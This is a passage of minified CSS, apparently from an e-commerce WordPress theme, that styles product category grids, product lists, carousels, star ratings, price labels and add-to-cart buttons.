.edge-prod-cat{float:left;position:relative;box-sizing:border-box;-webkit-transition:opacity .2 ease-in-out;-moz-transition:opacity .2 ease-in-out;transition:opacity .2 ease-in-out}.edge-prod-cats-holder .edge-prod-cat .edge-prod-cat-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-transition:padding .2s ease-in-out;-moz-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out;height:100%;box-sizing:border-box;padding:0 0 39px}.edge-prod-cats-holder .edge-prod-cat .edge-prod-cat-content.top{position:absolute;top:0;left:0}.edge-prod-cats-holder .edge-prod-cat .edge-prod-cat-content.bottom{position:relative;margin:20px 0 0}.edge-prod-cats-holder .edge-prod-cat .edge-prod-cat-content.bottom .edge-prod-cat-button-holder{margin:32px 0 0}.edge-prod-cats-holder .edge-prod-cat .edge-prod-cat-content .edge-category-title{line-height:1em;letter-spacing:1px;margin:0 0 7px;font-weight:400}.edge-prod-cats-holder .edge-prod-cat .edge-prod-cat-content .edge-prod-cat-price-holder{text-transform:lowercase;font-family:Inconsolata;font-size:15px;font-weight:400;color:#555}.edge-prod-cats-holder .edge-prod-cat:hover .edge-prod-cat-content.top .edge-prod-cat-button-holder{background-color:#f4f4f4}.edge-prod-cats-holder .edge-prod-cat.edge-cat-with-image .edge-prod-cat-content.top{top:23px;left:25px}.edge-prod-cats-holder .edge-prod-cat.edge-cat-with-image .edge-prod-cat-inner:hover .edge-prod-cat-content.bottom{margin:0 0 0 3%}.edge-no-space .edge-prod-cat-holder-inner,.edge-prod-cats-holder.edge-regular-zoom .edge-cat-with-image .edge-prod-cat-inner:hover .edge-prod-cat-content.bottom{margin:0}.edge-prod-cats-holder.edge-regular-zoom .edge-cat-with-image .edge-pcw-inner{overflow:hidden}.edge-prod-cats-holder.edge-regular-zoom .edge-cat-with-image a{display:block}.edge-prod-cats-holder.edge-regular-zoom .edge-cat-with-image img{display:block;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.edge-prod-cats-holder.edge-regular-zoom .edge-cat-with-image .edge-prod-cat-inner:hover .edge-pcw-inner{-webkit-transform:none;-moz-transform:none;transform:none}.edge-prod-cats-holder.edge-regular-zoom .edge-cat-with-image .edge-prod-cat-inner:hover .edge-pcw-inner img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.edge-prod-cats-holder.edge-shrink-zoom .edge-cat-with-image .edge-pcw-inner{-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;overflow:hidden}.edge-prod-cats-holder.edge-shrink-zoom .edge-cat-with-image .edge-pcw-inner img{display:block;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.edge-prod-cats-holder.edge-shrink-zoom .edge-cat-with-image .edge-prod-cat-content.bottom{-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.edge-prod-cats-holder.edge-shrink-zoom .edge-cat-with-image .edge-prod-cat-inner:hover .edge-pcw-inner{-webkit-transition:all .25s ease-in-out .25s;-moz-transition:all .25s ease-in-out .25s;transition:all .25s ease-in-out .25s;-webkit-transform:scale(.95);-moz-transform:scale(.95);transform:scale(.95)}.edge-prod-cats-holder.edge-shrink-zoom .edge-cat-with-image .edge-prod-cat-inner:hover .edge-pcw-inner img{-webkit-transition:all .25s ease-in-out .25s;-moz-transition:all .25s ease-in-out .25s;transition:all .25s ease-in-out .25s;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}.edge-prod-cats-holder.edge-shrink-zoom .edge-cat-with-image .edge-prod-cat-inner:hover .edge-prod-cat-content.bottom{-webkit-transition:all .25s ease-in-out .25s;-moz-transition:all .25s ease-in-out .25s;transition:all .25s ease-in-out .25s}.edge-no-space .edge-prod-cat-holder-inner .edge-prod-cat{padding:0;margin:0}.edge-tiny-space .edge-prod-cat-holder-inner{margin:0 -5px}.edge-tiny-space .edge-prod-cat-holder-inner .edge-prod-cat{padding:0 5px;margin:0 0 10px}.edge-small-space .edge-prod-cat-holder-inner{margin:0 -10px}.edge-small-space .edge-prod-cat-holder-inner .edge-prod-cat{padding:0 10px;margin:0 0 20px}.edge-normal-space .edge-prod-cat-holder-inner{margin:0 -15px}.edge-normal-space .edge-prod-cat-holder-inner .edge-prod-cat{padding:0 15px;margin:0 0 30px}.edge-large-space .edge-prod-cat-holder-inner{margin:0 -25px}.edge-large-space .edge-prod-cat-holder-inner .edge-prod-cat{padding:0 25px;margin:0 0 50px}.edge-two-columns .edge-prod-cat{width:50%}.edge-three-columns .edge-prod-cat{width:33.33333%}.edge-four-columns .edge-prod-cat{width:25%}.edge-product-info{position:relative;display:block;vertical-align:middle}.edge-product-info>div,.edge-product-info>div a{display:inline-block;vertical-align:middle;position:relative}.edge-product-info>div p{margin:0}.edge-product-info>div a{margin:0 9px 0 0}.edge-product-info>div a:last-child{margin:0}.edge-product-info .edge-pi-image,.edge-product-info .edge-pi-rating,.edge-product-info .edge-pi-title{position:relative;display:inline-block;vertical-align:middle;margin:0;font-family:Inconsolata}.edge-product-info h2.edge-pi-title{letter-spacing:3px;line-height:40px}.edge-product-info .edge-pi-price{font-size:24px;line-height:40px;font-family:Inconsolata}.edge-product-info .edge-pi-image img{display:block}.edge-product-info .edge-pi-category h1,.edge-product-info .edge-pi-category h2,.edge-product-info .edge-pi-category h3,.edge-product-info .edge-pi-category h4,.edge-product-info .edge-pi-category h5,.edge-product-info .edge-pi-category h6{margin:0}.edge-product-info .edge-pi-category h1 a,.edge-product-info .edge-pi-category h2 a,.edge-product-info .edge-pi-category h3 a,.edge-product-info .edge-pi-category h4 a,.edge-product-info .edge-pi-category h5 a,.edge-product-info .edge-pi-category h6 a{vertical-align:top}.edge-product-info .edge-pi-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#ebbc00;overflow:hidden;-webkit-font-smoothing:antialiased}.edge-product-info .edge-pi-rating:before{content:"\e031\e031\e031\e031\e031"}.edge-product-info .edge-pi-rating span{position:absolute;top:0;left:0;overflow:hidden}.edge-plc-holder,.edge-plc-holder .edge-plc-item,.edge-plc-holder .edge-plc-outer{position:relative;display:inline-block;width:100%}.edge-product-info .edge-pi-rating span:before{content:"\e033\e033\e033\e033\e033"}.edge-product-info .edge-pi-add-to-cart .edge-btn.edge-btn-solid.edge-white-skin{color:#212121;background-color:#fff;border-color:#fff}.edge-product-info .edge-pi-add-to-cart .edge-btn.edge-btn-solid.edge-dark-skin,.edge-product-info .edge-pi-add-to-cart .edge-btn.edge-btn-solid.edge-white-skin:hover{color:#fff;background-color:#212121;border-color:#212121}.edge-product-info .edge-pi-add-to-cart .edge-btn.edge-btn-solid.edge-dark-skin:hover{color:#212121;background-color:#fff;border-color:#fff}.edge-plc-holder{vertical-align:middle}.edge-plc-holder .edge-plc-outer{vertical-align:middle;margin-top:10px}.edge-plc-holder .edge-plc-title{font-family:Inconsolata;color:#212121;letter-spacing:.8px;font-size:18px;font-weight:400}.edge-plc-holder .edge-plc-item{vertical-align:top;padding:0;z-index:100;overflow:hidden;box-sizing:border-box}.edge-plc-holder .edge-plc-item:hover .edge-plc-price{opacity:0;-webkit-transform:translateX(60px);-moz-transform:translateX(60px);transform:translateX(60px)}.edge-plc-holder .edge-plc-item:hover .edge-plc-add-to-cart{opacity:1;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .4s .1s;-moz-transition:all .4s .1s;transition:all .4s .1s}.edge-plc-holder .edge-plc-item:hover .edge-plc-text-inner{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.touch .edge-plc-holder .edge-plc-item{cursor:pointer}.edge-plc-holder .edge-plc-item .edge-plc-image-outer,.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-image img{display:block;width:100%}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-image .edge-plc-new-product,.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-image .edge-plc-onsale,.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-image .edge-plc-out-of-stock{position:absolute;display:block;top:15px;right:20px;width:auto;color:#212121;font-family:Inconsolata;font-size:12px;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-image .edge-plc-new-product{right:auto;left:20px}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text{position:absolute;bottom:0;left:0;display:inline-block;opacity:0;box-sizing:border-box;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;z-index:10;text-align:center;width:100%;color:#fff;background-color:#313131}.edge-plc-holder.edge-plc-pag-light-skin .owl-dots .owl-dot span:after,.edge-pls-holder.edge-pls-pag-light-skin .owl-dots .owl-dot span:after{background-color:rgba(255,255,255,.8)}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text-inner{font-size:0}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text-inner .yith-wcqv-button>span{color:#c2c2c2;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text-inner .yith-wcqv-button:hover>span{color:#fff}.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text-inner .edge-plc-category,.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text-inner .edge-plc-excerpt,.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text-inner .edge-plc-price,.edge-plc-holder .edge-plc-item .edge-plc-image-outer .edge-plc-text-inner .edge-plc-rating{color:#999}.edge-plc-holder .edge-plc-item .edge-plc-text-outer{overflow:hidden}.edge-plc-holder .edge-plc-item .edge-plc-text-inner{-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.edge-plc-holder .edge-plc-item .edge-plc-title{margin:0;text-transform:uppercase;font-family:Inconsolata}.edge-plc-holder .edge-plc-item .edge-plc-category{margin:0}.edge-plc-holder .edge-plc-item .edge-plc-excerpt{color:#212121;line-height:1.3em;margin:0}.edge-plc-holder .edge-plc-item .edge-plc-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:3px 0 6px}.edge-plc-holder .edge-plc-item .edge-plc-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#999;overflow:hidden;-webkit-font-smoothing:antialiased}.edge-plc-holder .edge-plc-item .edge-plc-rating:before{content:"\e031\e031\e031\e031\e031"}.edge-plc-holder .edge-plc-item .edge-plc-rating span{position:absolute;top:0;left:0;overflow:hidden}.edge-plc-holder .edge-plc-item .edge-plc-rating span:before{content:"\e033\e033\e033\e033\e033"}.edge-plc-holder .edge-plc-item .edge-plc-price{display:inline-block;color:#888;font-size:16px;font-family:Inconsolata;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;will-change:transform}.edge-plc-holder .edge-plc-item .edge-plc-price *{font-size:inherit;line-height:inherit}.edge-plc-holder .edge-plc-item .edge-plc-price del{margin:0 5px 0 0}.edge-plc-holder .edge-plc-item .edge-plc-price ins{text-decoration:none}.edge-plc-holder .edge-plc-item .edge-plc-add-to-cart{font-size:14px;font-weight:400;text-transform:uppercase;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);letter-spacing:.1em;opacity:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;font-family:Inconsolata;width:100%}.edge-plc-holder .edge-plc-item .edge-plc-add-to-cart a{color:#212121;border-bottom:1px solid #212121}.edge-plc-holder .edge-plc-item .edge-plc-add-to-cart a.added{display:none}.edge-plc-holder .edge-plc-item .edge-plc-add-to-cart a:hover{border-color:#959595}.edge-plc-holder .edge-plc-item .edge-plc-link{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;z-index:9}.edge-plc-holder .edge-plc-item .edge-plc-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 38px;text-align:center;min-height:10px}.edge-plc-holder .edge-owl-slider .owl-nav{position:absolute;right:10px;top:10px}.edge-plc-holder .edge-owl-slider .owl-nav .owl-next,.edge-plc-holder .edge-owl-slider .owl-nav .owl-prev{top:-48px;-webkit-transform:none;-moz-transform:none;transform:none}.edge-plc-holder .edge-owl-slider .owl-nav .owl-next .edge-next-icon span,.edge-plc-holder .edge-owl-slider .owl-nav .owl-next .edge-prev-icon span,.edge-plc-holder .edge-owl-slider .owl-nav .owl-prev .edge-next-icon span,.edge-plc-holder .edge-owl-slider .owl-nav .owl-prev .edge-prev-icon span{font-family:Linearicons-Free;font-size:16px;color:#555}.edge-plc-holder .edge-owl-slider .owl-nav .owl-next:hover .edge-next-icon span,.edge-plc-holder .edge-owl-slider .owl-nav .owl-next:hover .edge-prev-icon span,.edge-plc-holder .edge-owl-slider .owl-nav .owl-prev:hover .edge-next-icon span,.edge-plc-holder .edge-owl-slider .owl-nav .owl-prev:hover .edge-prev-icon span{opacity:.8}.edge-plc-holder .edge-owl-slider .owl-nav .owl-prev{left:auto;right:25px}.edge-plc-holder .edge-owl-slider .owl-nav .owl-prev .edge-prev-icon span:before{content:"\e879"}.edge-plc-holder .edge-owl-slider .owl-nav .owl-next{right:-6px}.edge-plc-holder .edge-owl-slider .owl-nav .owl-next .edge-next-icon span:before{content:"\e87a"}.edge-plc-holder.edge-plc-nav-light-skin .owl-nav .owl-next:hover .edge-next-icon,.edge-plc-holder.edge-plc-nav-light-skin .owl-nav .owl-next:hover .edge-prev-icon,.edge-plc-holder.edge-plc-nav-light-skin .owl-nav .owl-prev:hover .edge-next-icon,.edge-plc-holder.edge-plc-nav-light-skin .owl-nav .owl-prev:hover .edge-prev-icon{color:rgba(255,255,255,.8)}.edge-plc-holder.edge-plc-nav-light-skin .owl-nav .edge-next-icon,.edge-plc-holder.edge-plc-nav-light-skin .owl-nav .edge-prev-icon{color:#fff}.edge-plc-holder.edge-plc-pag-inside-slider .owl-next,.edge-plc-holder.edge-plc-pag-inside-slider .owl-prev{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-plc-holder.edge-plc-pag-inside-slider .owl-dots{position:absolute;left:0;bottom:10px;margin:0}.edge-plc-holder.edge-plc-pag-light-skin .owl-dots .owl-dot.active span:after,.edge-plc-holder.edge-plc-pag-light-skin .owl-dots .owl-dot:hover span:after{background-color:#fff}.edge-pls-holder>ul{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0}.edge-pls-holder>ul>li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 20px}.edge-pls-holder>ul>li:last-child{margin:0}.edge-pls-holder .edge-pls-image{display:table-cell;vertical-align:top;width:84px}.edge-pls-holder .edge-pls-image a,.edge-pls-holder .edge-pls-image img{display:block}.edge-pls-holder .edge-pls-image a{position:relative}.edge-pls-holder .edge-pls-image a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(255,255,255,.7);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s}.edge-pls-holder .edge-pls-image a:hover:after{opacity:1}.edge-pls-holder .edge-pls-text{display:table-cell;vertical-align:top;padding:0 0 0 20px}.edge-pls-holder .edge-pls-text .edge-pls-title{margin:0 0 4px;text-transform:uppercase}.edge-pls-holder .edge-pls-text .edge-pls-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:5px 0 3px}.edge-pls-holder .edge-pls-text .edge-pls-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#555;overflow:hidden;-webkit-font-smoothing:antialiased}.edge-pls-holder .edge-pls-text .edge-pls-rating:before{content:"\e031\e031\e031\e031\e031"}.edge-pls-holder .edge-pls-text .edge-pls-rating span{position:absolute;top:0;left:0;overflow:hidden}.edge-pls-holder .edge-pls-text .edge-pls-rating span:before{content:"\e033\e033\e033\e033\e033"}.edge-pls-holder .edge-pls-text .edge-pls-price{font-family:Inconsolata;line-height:1;margin:14px 0 0;color:#999;font-size:14px}.edge-pls-holder .edge-pls-text .edge-pls-price *{font-size:inherit;line-height:inherit}.edge-pls-holder .edge-pls-text .edge-pls-price del{margin:0 5px 0 0}.edge-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-pl-holder .edge-prl-loading{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#fff;display:none;margin-top:45px;box-sizing:border-box;text-align:center;padding:120px}.edge-pl-holder .edge-prl-loading .edge-prl-loading-msg{font-weight:600;font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#212121}.edge-pl-holder .edge-pl-categories{float:left;position:relative;padding-bottom:12px}.edge-pl-holder .edge-pl-categories h6.edge-pl-categories-label{margin:0;display:none;font-size:13px}.edge-pl-holder .edge-pl-categories h6.edge-pl-categories-label:after{content:"\43";position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:14px;line-height:1em;margin-left:8px;top:-1px}.edge-pl-holder .edge-pl-categories ul{list-style:none;display:inline-block;width:100%;margin:0}.edge-pl-holder .edge-pl-categories ul li{display:inline-block;float:left;position:relative;padding:0 16px}.edge-pl-holder .edge-pl-categories ul li:first-child{padding-left:0}.edge-pl-holder .edge-pl-categories ul li a{color:#888;font-weight:400;font-size:15px;letter-spacing:.1em;text-transform:uppercase;line-height:2.2em;position:relative;top:1px;-webkit-transform:color .3s ease;-moz-transform:color .3s ease;transform:color .3s ease;font-family:Inconsolata}.edge-pl-holder .edge-pl-categories ul li a.active,.edge-pl-holder .edge-pl-categories ul li a:hover{color:#212121}.edge-pl-holder .edge-pl-ordering-outer{float:right;position:relative;padding-bottom:12px}.edge-pl-holder .edge-pl-ordering-outer h6{text-transform:uppercase;margin:0;padding-bottom:20px;display:inline-block;vertical-align:middle;line-height:2.2em;cursor:pointer;letter-spacing:.1em}.edge-pl-holder .edge-pl-ordering-outer h6:after{content:"\33";position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:14px;line-height:1em;margin:-5px 0 0 8px}.edge-pl-holder .edge-pli .edge-pli-rating:before,.edge-pls-holder .edge-pls-item .edge-pls-rating:before{content:"\e031\e031\e031\e031\e031"}.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering{background-color:#fff;display:inline-block;padding:36px 20px 14px;position:absolute;right:0;top:46px;width:365px;z-index:100;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease .3s,opacity .3s ease;-moz-transition:visibility 0s ease .3s,opacity .3s ease;transition:visibility 0s ease .3s,opacity .3s ease;font-family:Inconsolata;border:1px solid #e9e9e9}.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering div{display:inline-block;width:140px;margin:0 20px;float:left}.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering div h5{color:#212121;text-transform:uppercase;margin:0 0 15px}.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering div ul{list-style:none}.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering div ul li{position:relative;padding:2px 0}.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering div ul li a{color:#888;font-size:15px;-webkit-transform:color .3s ease;-moz-transform:color .3s ease;transform:color .3s ease}.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering div ul li a.active,.edge-pl-holder .edge-pl-ordering-outer .edge-pl-ordering div ul li a:hover{color:#212121}.edge-pl-holder .edge-pl-ordering-outer:hover .edge-pl-ordering{visibility:visible;opacity:1;transition-delay:0s;transition-duration:.3s}.edge-pl-holder .edge-pl-outer{position:relative;z-index:1;clear:both}.edge-pl-holder .edge-pl-outer .edge-no-posts{margin:20px 15px 40px}.edge-pl-holder .edge-pli{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;box-sizing:border-box}.edge-pl-holder .edge-pli .edge-pli-title{margin:0;text-transform:uppercase;line-height:26px}.edge-pl-holder .edge-pli .edge-pli-category{margin:0}.edge-pl-holder .edge-pli .edge-pli-excerpt{color:#212121;line-height:1.3em;margin:0}.edge-pl-holder .edge-pli .edge-pli-rating-holder{position:relative;display:inline-block;width:100%;line-height:1;vertical-align:top;margin:18px 0}.edge-pl-holder .edge-pli .edge-pli-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#555;overflow:hidden;-webkit-font-smoothing:antialiased}.edge-pl-holder .edge-pli .edge-pli-rating span{position:absolute;top:0;left:0;overflow:hidden}.edge-pl-holder .edge-pli .edge-pli-rating span:before{content:"\e033\e033\e033\e033\e033"}.edge-pl-holder .edge-pli .edge-pli-price{color:#888;font-size:16px;font-family:Inconsolata;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;will-change:transform;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);transform:translateX(50px)}.edge-pl-holder .edge-pli .edge-pli-price *{font-size:inherit;line-height:inherit}.edge-pl-holder .edge-pli .edge-pli-price del{margin:0 5px 0 0}.edge-pl-holder .edge-pli .edge-pli-add-to-cart{font-size:14px;font-weight:400;font-family:Inconsolata;text-transform:uppercase;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);letter-spacing:2px;opacity:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.edge-pl-holder .edge-pli .edge-pli-add-to-cart a{color:#080808;white-space:nowrap;border-bottom:1px solid #080808}.edge-pl-holder .edge-pli .edge-pli-add-to-cart a.edge-read-more-button{position:relative;display:block}.edge-pl-holder .edge-pli .edge-pli-add-to-cart a:hover{border-bottom:1px solid #212121}.edge-pl-holder .edge-pli .edge-pli-add-to-cart .added_to_cart,.edge-pl-holder .edge-pli .edge-pli-add-to-cart .button{margin:16px 0 0}.edge-pl-holder .edge-pli .edge-pli-add-to-cart .added{display:none}.edge-pl-holder .edge-pli:hover .edge-pli-text{-webkit-transition:all .3s cubic-bezier(.12,.68,.43,.95);-moz-transition:all .3s cubic-bezier(.12,.68,.43,.95);transition:all .3s cubic-bezier(.12,.68,.43,.95);opacity:1;background-color:#313131}.edge-pl-holder .edge-pli:hover .edge-pli-title{text-align:center}.edge-pl-holder .edge-pli:hover .edge-pli-price{-webkit-transform:translateX(120px);-moz-transform:translateX(120px);transform:translateX(120px);opacity:0}.edge-pl-holder .edge-pli:hover .edge-pli-add-to-cart{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.edge-pl-holder .edge-pli:hover .edge-pli-add-to-cart a:hover{border-bottom:1px solid #959595}.edge-pl-holder .edge-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;-webkit-transition:padding .3s ease-in-out;-moz-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out}.touch .edge-pl-holder .edge-pli-inner{cursor:pointer}.edge-pl-holder .edge-pli-inner .edge-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-pl-holder .edge-pli-inner .edge-pli-image img{display:block;width:100%}.edge-pl-holder .edge-pli-inner .edge-pli-image .edge-pli-new-product,.edge-pl-holder .edge-pli-inner .edge-pli-image .edge-pli-onsale,.edge-pl-holder .edge-pli-inner .edge-pli-image .edge-pli-out-of-stock{position:absolute;display:block;top:15px;left:20px;width:auto;color:#212121;font-family:Inconsolata;font-size:16px;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box;font-weight:400}.edge-pl-holder .edge-pli-inner .edge-pli-image .edge-pli-onsale{visibility:hidden}.edge-pl-holder .edge-pli-inner .edge-pli-image .edge-pli-onsale:before{position:absolute;visibility:visible;content:'SALE'}.edge-pl-holder .edge-pli-inner .edge-pli-image .edge-pli-new-product{right:auto;left:20px}.edge-pl-holder .edge-pli-inner .edge-pli-text{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%) scale(1.02);-moz-transform:translateX(-50%) scale(1.02);transform:translateX(-50%) scale(1.02);display:inline-block;opacity:0;box-sizing:border-box;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;z-index:10;white-space:nowrap;width:100%;text-align:center}.edge-pl-holder .edge-pli-inner .edge-pli-text-inner{font-size:0}.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-pli-category,.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-pli-excerpt,.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-pli-price,.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-pli-rating{color:#999}.edge-pl-holder .edge-pli-inner .edge-pli-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:9;font-size:16px;font-family:Inconsolata;font-weight:400;display:none}.edge-pl-holder.edge-info-on-image .edge-pli-inner .edge-pli-text{padding:10px;background-color:rgba(255,255,255,.95);-webkit-transform:none;-moz-transform:none;transform:none;height:100%;width:100%;left:0;top:0;z-index:8}.edge-pl-holder.edge-info-on-image .edge-pli-inner .edge-pli-text .edge-pli-text-outer{position:relative;display:table;width:100%;height:100%}.edge-pl-holder.edge-info-on-image .edge-pli-inner .edge-pli-text .edge-pli-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;font-size:unset}.edge-pl-holder.edge-info-on-image .edge-pli-inner .edge-pli-text .edge-pli-price{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}.edge-pl-holder.edge-info-on-image .edge-pli-add-to-cart{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.edge-pl-holder.edge-info-on-image .crop-image .edge-pli-image{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.edge-pl-holder.edge-info-on-image .crop-image:hover .edge-pli-image{-webkit-transform:scale(.95);-moz-transform:scale(.95);transform:scale(.95)}.edge-pl-holder.edge-info-on-image:not(.edge-product-info-light) .edge-pli-category,.edge-pl-holder.edge-info-on-image:not(.edge-product-info-light) .edge-pli-excerpt,.edge-pl-holder.edge-info-on-image:not(.edge-product-info-light) .edge-pli-price{color:#212121}.edge-pl-holder.edge-info-on-image:not(.edge-product-info-light) .edge-pli-rating{color:#555}.edge-pl-holder.edge-info-below-image .edge-pli-text-wrapper.edge-no-rating-price{padding-bottom:25px}.edge-pl-holder.edge-info-below-image .edge-pli .edge-pli-text-outer{overflow:hidden}.edge-pl-holder.edge-info-below-image .edge-pli .edge-pli-text-inner{-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.edge-pl-holder.edge-info-below-image .edge-pli .edge-pli-text-wrapper .edge-pli-add-to-cart{opacity:0;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;display:inline-block}.edge-pl-holder.edge-info-below-image .edge-pli .edge-pli-text-wrapper .edge-pli-add-to-cart a:hover{color:#212121}.edge-pl-holder.edge-info-below-image .edge-pli .edge-pli-text-wrapper .edge-pli-price{display:inline-block;min-width:100px}.edge-pl-holder.edge-info-below-image .edge-pli:hover .edge-pli-text-wrapper .edge-pli-add-to-cart{opacity:1;-webkit-transform:translateX(-55px);-moz-transform:translateX(-55px);transform:translateX(-55px);-webkit-transition:all .4s .1s;-moz-transition:all .4s .1s;transition:all .4s .1s}.edge-pl-holder.edge-info-below-image .edge-pli:hover .edge-pli-text-inner{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.edge-pl-holder .edge-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 12px;text-align:center}.edge-pl-holder.edge-product-info-light.edge-info-on-image .edge-pli-inner .edge-pli-text{background-color:rgba(1,1,1,.8)}.edge-pl-holder.edge-product-info-light.edge-pl-holder .edge-pli .edge-pli-add-to-cart a{color:#c9c9c9;border-bottom:1px solid #c9c9c9}.edge-pl-holder.edge-product-info-light.edge-pl-holder .edge-pli .edge-pli-add-to-cart a:hover{color:#fff;border-color:#fff}.edge-pl-holder.edge-product-info-light .edge-pli-inner .edge-pli-text-inner .edge-pli-category,.edge-pl-holder.edge-product-info-light .edge-pli-inner .edge-pli-text-inner .edge-pli-excerpt,.edge-pl-holder.edge-product-info-light .edge-pli-inner .edge-pli-text-inner .edge-pli-price,.edge-pl-holder.edge-product-info-light .edge-pli-inner .edge-pli-text-inner .edge-pli-rating,.edge-pl-holder.edge-product-info-light .edge-pli-inner .edge-pli-text-inner .edge-pli-title,.edge-pl-holder.edge-product-info-light .edge-pli-title a{color:#fff}.edge-pl-holder.edge-product-info-light .edge-pli-inner .edge-pli-text-inner .edge-pli-price del{color:#ccc}.edge-pl-holder.edge-product-info-light .edge-pli-text-wrapper .edge-pli-add-to-cart .add_to_cart_button,.edge-pl-holder.edge-product-info-light .edge-pli-text-wrapper .edge-pli-add-to-cart .add_to_cart_button a,.edge-pl-holder.edge-product-info-light .edge-pli-text-wrapper 